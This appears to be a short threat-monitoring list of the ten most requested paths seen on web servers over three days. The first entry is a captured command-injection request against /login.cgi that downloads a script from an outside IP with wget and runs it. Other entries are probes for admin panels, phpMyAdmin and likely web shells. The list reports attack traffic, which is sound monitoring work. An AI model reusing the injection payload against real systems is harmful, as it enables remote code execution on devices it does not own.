 Top-10 requested files (on Web servers, last 3 days)
01 /login.cgi?cli=aa%20aa%27;wget%20http://46.166.185.42/e%20-O%20-%3E%20/tmp/hk;sh%20/tmp/hk%27$
02 /robots.txt
03 /manager/html
04 check.proxyradar.com:80
05 400
06 /PMA/import.php
07 /feixiang.php
08 /ak47.php
09 http://check.proxyradar.com/azenv.php?auth=153348382661&a=PSCMN&i=2916411816&p=80
10 /conflg.php